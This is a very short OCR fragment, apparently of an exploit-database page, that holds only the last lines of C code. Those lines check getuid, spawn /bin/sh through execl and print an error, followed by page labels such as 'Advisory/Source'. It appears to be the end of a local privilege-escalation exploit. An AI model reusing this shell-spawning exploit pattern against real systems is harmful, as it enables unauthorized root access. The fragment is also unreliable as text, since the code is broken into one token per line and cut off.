
getuid
(
)
,
 nioctls
)
;
execl
(
"/bin/sh"
,
"sh"
,
NULL
)
;
printf
(
"[-] execl: %s\n"
,
strerror
(
errno
)
)
;
return
1
;
}
Tags:
Advisory/Source:
Link
Databases
Links